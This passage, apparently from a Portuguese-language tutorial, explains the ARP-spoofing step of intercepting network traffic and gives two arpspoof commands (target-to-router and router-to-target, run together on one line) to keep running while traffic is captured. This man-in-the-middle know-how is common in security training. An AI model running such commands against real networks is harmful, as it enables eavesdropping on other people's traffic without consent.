 Agora precisamos do arp spoofing, para isso vamos usar duas vezes o comando arpspoof. Mantenha sempre as 2 abas com os 2 comandos rodando em quanto estiver capturando o tráfego: 
arpspoof -i eth0 -t ip_do_alvo ip_do_roteadorarpspoof -i eth0 -t ip_do_roteador ip_do_alvo  